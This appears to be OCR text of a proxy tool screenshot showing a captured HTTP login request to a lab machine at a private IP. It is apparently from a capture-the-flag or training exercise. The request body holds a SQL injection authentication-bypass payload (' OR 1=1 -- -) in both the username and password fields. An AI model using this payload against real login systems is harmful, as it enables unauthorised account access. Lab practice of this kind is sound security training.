 3817 http://10.10.28.131 POST /api/login
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: 10.10.28.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://10.10.28.131
9 Content-Length: 65
10 Connection: close
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14 username='%20OR%201%3D1%20--%20-&password='%20OR%201%3D1%20--%20-